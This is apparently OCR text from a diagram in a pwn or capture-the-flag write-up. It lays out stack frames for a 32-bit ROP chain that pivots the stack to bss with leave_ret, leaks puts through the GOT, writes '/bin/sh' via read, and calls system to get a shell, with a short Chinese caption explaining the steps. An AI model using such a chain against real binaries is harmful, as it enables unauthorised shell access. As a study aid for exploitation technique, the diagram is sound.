 0x100
bss+0x500
0x00
leave_ret
read_plt
bss+0x500
'a'*0x28
<--esp
mov %ebp %esp
pop %ebp
pop eip
<--ebp
bss+0x500-->
0x100
bss+0x400
0x00
leave_ret
read_plt
puts_got
p1ret
puts_plt
bss+0x400
bss+0x500
0xdeadbeef
system_addr
0x100
bss+0x500
0x00
p3ret
read_plt
bss+0x500
<--"/bin/sh"
<--pop esi ;pop edi ;
pop ebp ; ret
<--bss+0x400
先执行read函数，把/bin/sh写到
bss+0x500的地方，然后再用p3ret
这个gadget执行system去getshell